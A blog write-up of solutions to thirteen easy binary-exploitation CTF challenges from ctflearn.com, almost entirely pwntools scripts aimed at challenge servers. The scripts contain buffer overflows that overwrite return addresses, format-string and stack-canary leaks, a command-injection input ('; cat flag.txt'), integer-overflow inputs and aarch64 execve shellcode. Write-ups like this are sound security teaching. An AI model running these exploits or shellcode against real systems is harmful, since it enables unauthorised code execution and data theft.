- Published on
ctflearn.com - Binary easy challenges
- Authors
- Name
- kerszi
Introduction
All these easy 13 challenges (II.2025) from the binary category come from the website ctlearn.com. They were created during 2022, and unfortunately, some of them are now offline. However, I wrote a short solution for each one. The code is mostly in Python. Often, tasks include accompanying source code and binary files, which can be very helpful for understanding the challenge in more depth. Still, I encourage you to solve them on your own—you’ll learn more that way, and if you get stuck, well, that’s what the solution is for.
Table of contents
- Accumulator
- Domain name resolver
- Simple bof
- Leak me
- Positive challenge
- Glob
- Two times sixteen
- Runner
- Readme
- Cookies
- Random malloc
- Rip my bof
- Lazy Game Challenge
Accumulator

Solution:
from pwn import *
HOST="nc rivit.dev 10009"
ADDRESS,PORT=HOST.split()[1:]
p = remote(ADDRESS,PORT)
p.sendlineafter(b"Enter a number:",b'1')
p.sendlineafter(b"Enter a number:",b'2147483647')
p.interactive()
Domain name resolver

Solution:
from pwn import *
context.update(arch='x86_64', os='linux')
HOST="nc rivit.dev 10004"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
#libc = ELF('./libc.so.6', checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
p.sendlineafter(b"Enter the hostname to be resolved:",b'; cat flag.txt')
p.interactive()
Simple bof

Solution:
from pwn import *
context.log_level='info'
context.update(arch='x86_64', os='linux')
address='thekidofarcrania.com'
port='35235'
p=remote(address,port)
payload=b'\x00'*32\
+b'\xff'*16\
+b'flag'
p.sendlineafter("Input some text:",payload)
p.interactive()
Leak me

Solution:
from pwn import *
context.log_level = 'warning'
HOST="nc rivit.dev 10003"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
flag=b''
for i in range (8,12):
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
payload = f"%{i}$lx".encode()
p.sendlineafter(b"tag?",payload)
val=int(b"0x"+p.recvline().strip(), 16)
flag+=p64(val)
p.close()
print (flag)
Positive challenge

Solution:
from pwn import *
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc rivit.dev 10010"
ADDRESS,PORT=HOST.split()[1:]
p = remote(ADDRESS,PORT)
p.sendlineafter(b"Enter a number to add: ", b'32768')
p.interactive()
Glob

Solution:
from pwn import *
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc rivit.dev 10022"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
length=33
payload = length * b"\x80" #+p64(ret)+p64(win)
p.sendafter(b"Your name? ", payload)
p.interactive()
Two times sixteen

Only online works (binary corrupted?) Solution:
from pwn import *
context.arch = 'i386'
context.os = 'linux'
context.log_level = 'debug'
r = remote("rivit.dev", 10000)
elf = ELF("./task")
print_flag_addr = elf.symbols['print_flag']
log.info("Adres print_flag: " + hex(print_flag_addr))
offset = 44
payload = flat(
b"A" * offset,
print_flag_addr,
0xdeadbeef,
-1337,
0xC0FFEE
)
r.recvuntil(b"something?\n")
r.sendline(payload)
r.interactive()
Runner

This is for aarch64 Arch. Solution:
from pwn import * #include
HOST="nc rivit.dev 10001"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
context.terminal = ['wt.exe','wsl.exe'] #do wsl
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
#https://www.exploit-db.com/exploits/47048
shellcode_arm=b'\xe1\x45\x8c\xd2\x21\xcd\xad\xf2\xe1\x65\xce\xf2\x01\x0d\xe0\xf2\xe1\x8f\x1f\xf8\xe1\x03\x1f\xaa\xe2\x03\x1f\xaa\xe0\x63\x21\x8b\xa8\x1b\x80\xd2\xe1\x66\x02\xd4'
p.sendlineafter(b"What do you want to run today?", shellcode_arm)
p.interactive()
Readme

from pwn import *
context.log_level = 'warning'
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc rivit.dev 10007"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
length=48+8
p.recvuntil(b'Flag buffer:')
flag=int(p.recvline().strip(),16)
warning (f"BUF: 0x{flag:x}")
payload=b'%7$s1234'+p64(flag)
warning(f"send: {payload}")
p.sendlineafter(b"format:",payload)
try:
recv=p.recvall().strip()
warning (f"Back : {recv}")
except EOFError:
print ("Not good")
Cookies

from pwn import *
context.log_level = 'warning'
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc rivit.dev 10015"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
length=48+8
canary_stack = b"%9$p"
print_flag=binary.sym.print_flag
warn(f"print_flag: {print_flag:#x}")
p.sendlineafter(b'First: ',canary_stack)
canary=int(p.recv().split(b'Second:')[0],16)
warn(f"Canary: {canary:#x}")
payload=p64(0)*3+p64(canary)+p64(0)+p64(print_flag)
p.sendline(payload)
Random malloc

Solution:
from pwn import *
context.log_level = 'warning'
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc rivit.dev 10017"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./task"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
for i in range (0,1024,16):
p.sendlineafter(b"Size:",str(i).encode())
recv=p.recvline()
if b'CTFlearn{' in recv:
warn(f"Offset: {i}")
print (recv)
Rip my bof

from pwn import *
context.log_level='info'
context.update(arch='x86_64', os='linux')
address='thekidofarcrania.com'
port='4902'
p=remote(address,port)
payload=b'\x00'*32 \
+b'\xff'*16 \
+b'A'*12 \
+p64(0x08048586)
p.sendlineafter("Input some text:",payload)
p.interactive()
Lazy Game Challenge

from pwn import *
context.log_level='info'
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc thekidofarcrania.com 10001"
ADDRESS,PORT=HOST.split()[1:]
p = remote(ADDRESS,PORT)
p.sendlineafter(b'Are you ready?',b'y')
p.sendlineafter(b'Place a Bet :',b'-1000000')
for i in range (10):
warn(f"GUESS: {i}")
p.sendlineafter(b'Make a Guess :',b'100')
p.interactive()